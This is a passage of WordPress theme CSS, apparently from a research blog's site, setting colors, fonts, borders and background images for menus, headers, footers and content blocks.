    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/AdobeStock_260797152-scaled-po14ump0aiu4vd68ueorglzkudri007b2qiqd2v6qg.jpeg');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat-x;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://blueweaveresearchblog.com/wp-content/uploads/2022/09/434.jpg");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://blueweaveresearchblog.com/wp-content/uploads/2022/09/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
